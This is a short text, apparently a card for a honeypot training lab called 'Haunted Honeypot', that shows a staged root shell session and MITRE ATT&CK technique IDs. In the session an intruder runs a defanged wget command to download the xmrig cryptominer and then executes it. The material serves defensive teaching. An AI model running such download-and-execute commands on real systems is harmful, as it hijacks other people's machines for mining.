 REC · LAB 09
STATUS: IT'S ALIVE
HAUNTED HONEYPOT
Lure attackers in. Record every move. Turn it into defences.
[root@records-srv-09 ~]# whoami
root
[root@records-srv-09 ~]# wget hxxp://…/xmrig
T1105 ingress tool transfer
[root@records-srv-09 ~]# ./xmrig
Segmentation fault (core dumped)
LAB VOLTAGE 8/10
T1110 T1078 T1082 T1105
T1496